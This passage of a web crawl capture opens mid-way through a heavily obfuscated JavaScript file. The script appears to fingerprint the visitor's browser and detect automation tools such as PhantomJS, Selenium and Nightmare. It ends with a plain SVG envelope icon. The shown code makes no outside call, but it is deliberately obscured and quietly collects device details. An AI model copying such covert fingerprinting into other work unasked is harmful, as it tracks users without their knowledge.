'\x28\x49\x44\x21')](_0x0124('0x107', '\x32\x33\x59\x59'),_0xa6a367[_0x41d980]));}continue;}break;}}catch(_0x2b26f3){_0x3247a9[_0x3247a9[_0x0124('0x50', '\x6d\x46\x23\x24')]]=_0x33acd6[_0x0124('0x108', '\x4c\x35\x6a\x71')](_0x63b49f,_0x33acd6[_0x0124('0x109', '\x2a\x48\x59\x76')](_0x0124('0x10a', '\x6d\x4b\x59\x64'),_0x2b26f3));}break;case _0x0124('0x10b', '\x63\x29\x5b\x40'):if(_0x362796===_0x0124('0x10c', '\x6f\x28\x68\x5b')){try{var _0x3a9081='';var _0x15ad38=navigator[_0x0124('0x10d', '\x44\x52\x35\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0124('0x10e', '\x33\x56\x2a\x68')](_0x15ad38)){_0x3a9081=_0x0124('0x10f', '\x56\x35\x78\x58');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0124('0x110', '\x23\x76\x50\x4e')](_0x15ad38)){_0x3a9081=_0x0124('0x111', '\x77\x61\x59\x7a');}else{_0x3a9081=_0x0124('0x112', '\x5a\x4e\x5b\x42');}_0x3247a9[_0x3247a9[_0x0124('0xf2', '\x4f\x5a\x6c\x58')]]=_0x33acd6[_0x0124('0x113', '\x73\x46\x5d\x62')](_0x63b49f,_0x33acd6[_0x0124('0x114', '\x77\x61\x59\x7a')](_0x33acd6[_0x0124('0x115', '\x55\x37\x70\x4c')](_0x362796,'\x3d'),_0x3a9081));}catch(_0x41c7fc){_0x3247a9[_0x3247a9[_0x0124('0x116', '\x43\x42\x21\x34')]]=_0x33acd6[_0x0124('0x117', '\x64\x67\x37\x73')](_0x63b49f,_0x33acd6[_0x0124('0x118', '\x75\x6e\x64\x4e')](_0x33acd6[_0x0124('0x119', '\x4d\x49\x59\x40')](_0x362796,_0x0124('0x11a', '\x49\x31\x66\x56')),_0x41c7fc[_0x0124('0x11b', '\x74\x78\x57\x28')]()));}}break;}_0x33acd6[_0x0124('0x11c', '\x5a\x4e\x5b\x42')](_0x3f850f);}return _0x3247a9[_0x0124('0x11d', '\x42\x48\x5d\x23')]();}var _0x4b588b=[[_0x0124('0x11e', '\x28\x31\x4a\x79'),_0x0124('0x11f', '\x39\x6f\x68\x76'),function(){return navigator;}],[_0x0124('0x120', '\x73\x46\x5d\x62'),_0x0124('0x121', '\x67\x6d\x70\x48'),function(){return navigator[_0x0124('0x122', '\x28\x49\x44\x21')];}],[_0x0124('0x123', '\x66\x5b\x5a\x6b'),_0x0124('0x124', '\x28\x31\x4a\x79'),function(){return navigator[_0x0124('0x125', '\x43\x42\x21\x34')];}],[_0x0124('0x126', '\x78\x21\x5e\x30'),_0x0124('0x127', '\x5a\x4e\x5b\x42'),function(){return _0x33acd6[_0x0124('0x128', '\x56\x74\x54\x58')](navigator[_0x0124('0x129', '\x68\x4e\x29\x54')][_0x0124('0x12a', '\x78\x21\x5e\x30')],0x0);}],[_0x0124('0x12b', '\x6d\x46\x23\x24'),_0x0124('0x12c', '\x48\x6f\x6f\x26'),function(){return navigator[_0x0124('0x12d', '\x6f\x28\x68\x5b')];}],[_0x0124('0x12e', '\x56\x74\x54\x58'),_0x0124('0x127', '\x5a\x4e\x5b\x42'),function(){return navigator[_0x0124('0x12f', '\x56\x35\x78\x58')];}],[_0x0124('0x130', '\x44\x52\x35\x48'),_0x0124('0x131', '\x52\x33\x5a\x65'),function(){}],[_0x0124('0x132', '\x28\x44\x6f\x76'),_0x0124('0x133', '\x78\x21\x5e\x30'),function(){var _0x30fb08=ActiveXObject;return _0x30fb08;}],[_0x0124('0x134', '\x6a\x31\x6d\x5b'),_0x0124('0x135', '\x28\x44\x6f\x76'),function(){var _0x334591=webkitURL;return _0x334591;}],[_0x0124('0x136', '\x33\x26\x46\x65'),_0x0124('0x137', '\x66\x5b\x5a\x6b'),function(){var _0xc47cfb=_phantom;return _0xc47cfb;}],[_0x0124('0x138', '\x6d\x4b\x59\x64'),_0x0124('0x139', '\x2a\x48\x59\x76'),function(){var _0xd3fa20=callPhantom;return _0xd3fa20;}],[_0x0124('0x13a', '\x5b\x4a\x77\x47'),_0x0124('0x13b', '\x4d\x49\x59\x40'),function(){var _0x3be001=chrome;return _0x3be001;}],[_0x0124('0x13c', '\x39\x6f\x68\x76'),_0x0124('0x13d', '\x56\x35\x78\x58'),function(){var _0x426d15=yandex;return _0x426d15;}],[_0x0124('0x13e', '\x39\x51\x76\x5d'),_0x0124('0x13f', '\x48\x6f\x6f\x26'),function(){var _0x5c6ac9=opera;return _0x5c6ac9;}],[_0x0124('0x140', '\x2a\x48\x59\x76'),_0x0124('0x141', '\x35\x4f\x38\x52'),function(){var _0x5c6e5f=opr;return _0x5c6e5f;}],[_0x0124('0x142', '\x39\x6f\x68\x76'),_0x0124('0x143', '\x56\x74\x54\x58'),function(){var _0x2c1e07=safari;return _0x2c1e07;}],[_0x0124('0x144', '\x74\x78\x57\x28'),_0x0124('0x145', '\x4a\x25\x40\x6b'),function(){var _0x27a006=awesomium;return _0x27a006;}],[_0x0124('0x146', '\x73\x46\x5d\x62'),_0x0124('0x147', '\x43\x42\x21\x34'),function(){var _0x4108e4=puffinDevice;return _0x4108e4;}],[_0x0124('0x148', '\x6d\x46\x23\x24'),_0x0124('0x149', '\x28\x49\x44\x21'),function(){var _0xd192f3=__nightmare;return _0xd192f3;}],[_0x0124('0x14a', '\x5b\x4a\x77\x47'),_0x0124('0x14b', '\x55\x37\x70\x4c'),function(){var _0x4420ee=domAutomation;return _0x4420ee;}],[_0x0124('0x14c', '\x74\x78\x57\x28'),_0x0124('0x14d', '\x4f\x77\x5b\x65'),function(){var _0x5456ab=domAutomationController;return _0x5456ab;}],[_0x0124('0x14e', '\x33\x56\x2a\x68'),_0x0124('0x14f', '\x74\x78\x57\x28'),function(){var _0x3090f3=_Selenium_IDE_Recorder;return _0x3090f3;}],[_0x0124('0x150', '\x6d\x46\x23\x24'),_0x0124('0x151', '\x4e\x5a\x42\x24'),function(){return document[_0x0124('0x152', '\x74\x78\x57\x28')];}],[_0x0124('0x153', '\x64\x67\x37\x73'),_0x0124('0xb4', '\x6b\x54\x58\x6e'),function(){return document[_0x0124('0x154', '\x52\x33\x5a\x65')];}],[_0x0124('0x155', '\x39\x6f\x68\x76'),_0x0124('0x156', '\x28\x31\x4a\x79'),function(){return process[_0x0124('0x157', '\x41\x53\x26\x5e')];}],[_0x0124('0x158', '\x33\x56\x2a\x68'),_0x0124('0x13b', '\x4d\x49\x59\x40'),function(){return global[_0x0124('0x159', '\x4d\x49\x59\x40')];}],[_0x0124('0x15a', '\x4f\x5a\x6c\x58'),_0x0124('0x15b', '\x44\x52\x35\x48'),function(){return global[_0x0124('0x15c', '\x5a\x4e\x5b\x42')];}],[_0x0124('0x15d', '\x42\x48\x5d\x23'),_0x0124('0x145', '\x4a\x25\x40\x6b'),function(){return WebAssembly;}],[_0x0124('0x15e', '\x6a\x31\x6d\x5b'),_0x0124('0x15f', '\x41\x53\x26\x5e'),function(){return _0x33acd6[_0x0124('0x160', '\x71\x6f\x51\x66')](require,'\x66\x73');}],[_0x0124('0x161', '\x4c\x6a\x62\x56'),_0x0124('0x162', '\x6d\x4b\x59\x64'),function(){return _0x33acd6[_0x0124('0x163', '\x6d\x4b\x59\x64')](globalThis,global);}],[_0x0124('0x164', '\x66\x5b\x5a\x6b'),_0x0124('0xc3', '\x5b\x4a\x77\x47'),function(){return window[_0x0124('0x165', '\x6a\x31\x6d\x5b')]();}],[_0x0124('0x166', '\x71\x6f\x51\x66'),_0x0124('0x167', '\x71\x6f\x51\x66'),function(){return navigator[_0x0124('0x168', '\x75\x23\x6f\x54')];}],[_0x0124('0x169', '\x77\x61\x59\x7a'),_0x0124('0x16a', '\x68\x4e\x29\x54'),function(){return navigator[_0x0124('0x16b', '\x23\x76\x50\x4e')];}],[_0x0124('0x16c', '\x6b\x54\x58\x6e'),_0x0124('0x16d', '\x42\x48\x5d\x23'),function(){return navigator[_0x0124('0x16e', '\x78\x21\x5e\x30')];}],[_0x0124('0x16f', '\x4e\x5a\x42\x24'),_0x0124('0x170', '\x28\x49\x44\x21'),function(){return _0x33acd6[_0x0124('0x171', '\x4f\x5a\x6c\x58')](navigator[_0x0124('0x172', '\x42\x48\x5d\x23')],'\x43');}],[_0x0124('0x173', '\x48\x6f\x6f\x26'),_0x0124('0x174', '\x44\x52\x35\x48'),function(){window[_0x0124('0x175', '\x74\x78\x57\x28')]=Object[_0x0124('0x176', '\x4c\x35\x6a\x71')](window);return window[_0x0124('0x177', '\x71\x6f\x51\x66')][_0x0124('0x178', '\x4d\x49\x59\x40')];}],[_0x0124('0x179', '\x4a\x25\x40\x6b'),_0x0124('0x17a', '\x68\x4e\x29\x54'),function(){return _0x33acd6[_0x0124('0x17b', '\x29\x4c\x56\x52')](window[_0x0124('0x17c', '\x4d\x49\x59\x40')],0x0);}],[_0x0124('0x17d', '\x5b\x4a\x77\x47'),_0x0124('0x124', '\x28\x31\x4a\x79'),function(){return _0x33acd6[_0x0124('0x17e', '\x68\x4e\x29\x54')](window[_0x0124('0x17f', '\x67\x6d\x70\x48')],0x0);}],[_0x0124('0x180', '\x68\x4e\x29\x54'),_0x0124('0x181', '\x55\x69\x6b\x6e'),function(){return window[_0x0124('0x182', '\x6a\x31\x6d\x5b')];}],[_0x0124('0x183', '\x6f\x28\x68\x5b'),_0x0124('0x184', '\x75\x6e\x64\x4e'),function(){return window[_0x0124('0x185', '\x55\x37\x70\x4c')][_0x0124('0x186', '\x63\x29\x5b\x40')]();}],[_0x0124('0x187', '\x4c\x6a\x62\x56'),_0x0124('0x17a', '\x68\x4e\x29\x54'),function(){return _0x33acd6[_0x0124('0x188', '\x6b\x54\x58\x6e')](Boolean,_0x33acd6[_0x0124('0x189', '\x28\x49\x44\x21')](typeof process,_0x0124('0x18a', '\x73\x46\x5d\x62'))&&process[_0x0124('0x18b', '\x6d\x46\x23\x24')]&&process[_0x0124('0x18c', '\x5a\x4e\x5b\x42')][_0x0124('0x18d', '\x23\x76\x50\x4e')]);}],[_0x0124('0x18e', '\x28\x31\x4a\x79'),_0x0124('0x18f', '\x4f\x5a\x6c\x58'),function(){return document[_0x0124('0x190', '\x4e\x5a\x42\x24')];}],[_0x0124('0x191', '\x71\x6f\x51\x66'),_0x0124('0x192', '\x78\x21\x5e\x30'),function(){return eval[_0x0124('0x186', '\x63\x29\x5b\x40')]()[_0x0124('0x4c', '\x23\x76\x50\x4e')];}],[_0x0124('0x193', '\x4d\x49\x59\x40'),_0x0124('0x194', '\x33\x56\x2a\x68'),function(){return navigator[_0x0124('0x195', '\x56\x35\x78\x58')][_0x0124('0x196', '\x39\x51\x76\x5d')];}],[_0x0124('0x197', '\x75\x6e\x64\x4e'),_0x0124('0x198', '\x33\x26\x46\x65'),function(){return deviceType;}],[_0x0124('0x199', '\x4a\x25\x40\x6b'),_0x0124('0x121', '\x67\x6d\x70\x48'),function(){return screen[_0x0124('0x19a', '\x56\x74\x54\x58')];}],[_0x0124('0x19b', '\x4c\x35\x6a\x71'),_0x0124('0x19c', '\x66\x5b\x5a\x6b'),function(){return screen[_0x0124('0x19d', '\x28\x44\x6f\x76')];}],[_0x0124('0x19e', '\x67\x6d\x70\x48'),_0x0124('0x19f', '\x5a\x4e\x5b\x42'),function(){var _0x1971c2=eoapi;return _0x1971c2;}],[_0x0124('0x1a0', '\x4f\x77\x5b\x65'),_0x0124('0x1a1', '\x77\x61\x59\x7a'),function(){var _0x2973db=eoapi_VerifyThis;return _0x2973db;}],[_0x0124('0x1a2', '\x75\x23\x6f\x54'),_0x0124('0x1a3', '\x67\x6d\x70\x48'),function(){var _0x5f4947=eoapi_extInvoke;return _0x5f4947;}],[_0x0124('0x1a4', '\x4d\x49\x59\x40'),_0x0124('0x1a5', '\x33\x5d\x68\x53'),function(){var _0x26537a=eoWebBrowserDispatcher;return _0x26537a;}],[_0x0124('0x1a6', '\x63\x29\x5b\x40'),_0x0124('0x1a7', '\x33\x26\x46\x65'),function(){return window[_0x0124('0x1a8', '\x55\x69\x6b\x6e')];}],[_0x0124('0x1a9', '\x6d\x46\x23\x24'),_0x0124('0x162', '\x6d\x4b\x59\x64'),function(){return _0x33acd6[_0x0124('0x1aa', '\x41\x53\x26\x5e')](navigator[_0x0124('0x1ab', '\x43\x42\x21\x34')][_0x0124('0xbf', '\x33\x5d\x68\x53')],0x2);}],[_0x0124('0x1ac', '\x52\x33\x5a\x65'),_0x0124('0x162', '\x6d\x4b\x59\x64'),function(){return _0x33acd6[_0x0124('0x1ad', '\x63\x29\x5b\x40')](navigator[_0x0124('0x1ae', '\x4f\x77\x5b\x65')][_0x0124('0xd3', '\x63\x29\x5b\x40')],0x2);}],[_0x0124('0x1af', '\x78\x21\x5e\x30'),_0x0124('0x181', '\x55\x69\x6b\x6e'),function(){return window[_0x0124('0x1b0', '\x6f\x28\x68\x5b')];}],[_0x0124('0x1b1', '\x41\x53\x26\x5e'),_0x0124('0x1b2', '\x4d\x49\x59\x40'),function(){return navigator[_0x0124('0x1b3', '\x4c\x6a\x62\x56')][_0x0124('0x1b4', '\x4c\x35\x6a\x71')][0x0][_0x0124('0x1b5', '\x55\x69\x6b\x6e')];}],[_0x0124('0x1b6', '\x6a\x31\x6d\x5b'),_0x0124('0x1b7', '\x42\x48\x5d\x23'),function(){return navigator[_0x0124('0x1b8', '\x2a\x48\x59\x76')][_0x0124('0x1b9', '\x6b\x54\x58\x6e')][0x1][_0x0124('0x1ba', '\x29\x4c\x56\x52')];}],[_0x0124('0x1bb', '\x33\x56\x2a\x68'),_0x0124('0x1bc', '\x73\x46\x5d\x62'),function(){return navigator[_0x0124('0x1bd', '\x28\x44\x6f\x76')][_0x0124('0x1be', '\x2a\x48\x59\x76')][0x2][_0x0124('0x1bf', '\x4c\x6a\x62\x56')];}],[_0x0124('0x1c0', '\x39\x51\x76\x5d'),_0x0124('0x1c1', '\x63\x29\x5b\x40'),function(){return navigator[_0x0124('0x1c2', '\x33\x26\x46\x65')][_0x0124('0x1c3', '\x5b\x4a\x77\x47')];}],[_0x0124('0x1c4', '\x73\x46\x5d\x62'),_0x0124('0x156', '\x28\x31\x4a\x79'),function(){return navigator[_0x0124('0x1c5', '\x42\x48\x5d\x23')];}],[_0x0124('0x1c6', '\x35\x4f\x38\x52'),_0x0124('0x1c7', '\x55\x69\x6b\x6e'),function(){return navigator[_0x0124('0x1c8', '\x48\x6f\x6f\x26')][_0x0124('0x1c9', '\x73\x46\x5d\x62')];}],[_0x0124('0x1ca', '\x52\x33\x5a\x65'),_0x0124('0x127', '\x5a\x4e\x5b\x42'),function(){return navigator[_0x0124('0x1cb', '\x39\x6f\x68\x76')][_0x0124('0x1cc', '\x33\x26\x46\x65')];}]];try{var _0x57e29d=_0x0124('0x1cd', '\x49\x31\x66\x56')[_0x0124('0x1ce', '\x71\x6f\x51\x66')]('\x7c'),_0x259af0=0x0;while(!![]){switch(_0x57e29d[_0x259af0++]){case'\x30':if(_0x598a4c){try{_0x3de4f3[_0x0124('0x1cf', '\x52\x33\x5a\x65')]=_0x33acd6[_0x0124('0x1d0', '\x56\x35\x78\x58')](_0x59b1a8,_0x598a4c);}catch(_0x446b34){}}continue;case'\x31':_0x33acd6[_0x0124('0x1d1', '\x32\x33\x59\x59')](_0xbed418,_0x33acd6[_0x0124('0x1d2', '\x43\x42\x21\x34')](_0x4ae7da,_0x4b588b));continue;case'\x32':var _0x12f533=_0x0124('0x1d3', '\x55\x69\x6b\x6e');continue;case'\x33':_0x58908f[_0x0124('0x1d4', '\x42\x48\x5d\x23')](_0x0124('0x1d5', '\x33\x5d\x68\x53'))[_0x0124('0x1d6', '\x6a\x31\x6d\x5b')]=_0x33acd6[_0x0124('0x1d7', '\x4e\x5a\x42\x24')](_0x0124('0x1d8', '\x44\x52\x35\x48'),_0x164edc[_0x0124('0x1d9', '\x75\x6e\x64\x4e')][_0x0124('0x1da', '\x28\x49\x44\x21')]());continue;case'\x34':var _0x4d65d6=_0x12f533[_0x0124('0x1db', '\x6b\x54\x58\x6e')](0x0,0x3);continue;case'\x35':if(!_0x164edc[_0x0124('0x1dc', '\x55\x37\x70\x4c')])_0x164edc[_0x0124('0x1dd', '\x4d\x49\x59\x40')]=_0x2a3027;continue;case'\x36':_0x4b588b[_0x0124('0x1de', '\x33\x5d\x68\x53')]([_0x33acd6[_0x0124('0x1df', '\x28\x44\x6f\x76')](_0x33acd6[_0x0124('0x1e0', '\x4a\x25\x40\x6b')](_0x33acd6[_0x0124('0x1e1', '\x63\x29\x5b\x40')]('\x27',_0x21ece8),'\x27'),_0x0124('0x1e2', '\x28\x31\x4a\x79')),_0x0124('0x1e3', '\x6d\x46\x23\x24'),function(){return _0x21ece8[_0x0124('0x1e4', '\x67\x6d\x70\x48')]();}]);continue;case'\x37':var _0x503927=_0x12f533[_0x0124('0x1e5', '\x32\x33\x59\x59')](0x3);continue;case'\x38':_0x33acd6[_0x0124('0x1e6', '\x33\x56\x2a\x68')](_0x3f850f);continue;case'\x39':if(_0x2229d){_0x4b588b[_0x0124('0x1e7', '\x66\x5b\x5a\x6b')]([_0x2229d,_0x0124('0x1e8', '\x63\x29\x5b\x40')]);_0x33acd6[_0x0124('0x1e9', '\x28\x44\x6f\x76')](_0xbed418,_0x33acd6[_0x0124('0x1ea', '\x56\x35\x78\x58')](_0x4ae7da,_0x4b588b));}continue;case'\x31\x30':var _0x21ece8=_0x0124('0x1eb', '\x39\x51\x76\x5d');continue;}break;}}catch(_0x520604){_0x58908f[_0x0124('0x1ec', '\x4e\x5a\x42\x24')](_0x0124('0x1ed', '\x33\x56\x2a\x68'))[_0x0124('0x1ee', '\x56\x35\x78\x58')]=_0x33acd6[_0x0124('0x1ef', '\x4f\x5a\x6c\x58')](_0x0124('0x1f0', '\x75\x6e\x64\x4e'),_0x164edc[_0x0124('0x1f1', '\x63\x29\x5b\x40')](_0x520604[_0x0124('0x1f2', '\x33\x56\x2a\x68')]));}finally{if(_0x598a4c)_0x3de4f3[_0x0124('0x1f3', '\x4c\x6a\x62\x56')]=_0x598a4c;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.srsmith.com/Css/fonts/envelope_icon.svg
body_size: 221
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M464,48H48C21.6,48,0,69.6,0,96v320c0,26.4,21.6,48,48,48h416c26.4,0,48-21.6,48-48V96
		C512,69.6,490.4,48,464,48z M199.4,259.2L64,364.6V113.8L199.4,259.2z M88.2,112h335.6L256,238L88.2,112z M204.6,264.9L256,320
		l51.4-55.1L412.6,400H99.4L204.6,264.9z M312.6,259.2L448,113.8v250.8L312.6,259.2z"/>
</g>
</svg>
